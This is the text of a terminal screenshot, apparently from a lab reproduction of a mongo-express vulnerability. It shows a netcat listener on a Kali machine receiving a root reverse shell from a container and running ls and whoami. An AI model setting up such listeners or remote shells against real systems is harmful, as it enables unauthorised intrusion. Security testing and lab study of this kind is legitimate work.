 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvvp 1314
listening on [any] 1314 ...
192.168.126.135: inverse host lookup failed: Host nam
e lookup failure
connect to [192.168.126.131] from (UNKNOWN) [192.168.
126.135] 51758
bash: cannot set terminal process group (1): Inapprop
riate ioctl for device
bash: no job control in this shell
root@2cc4d38d7aba:/node_modules/mongo-express# ls
ls
Dockerfile
HISTORY.md
README.md
app.js
build
build-assets.json
config.default.js
lib
manifest.yml
package.json
public
test
webpack.config.js
root@2cc4d38d7aba:/node_modules/mongo-express# whoami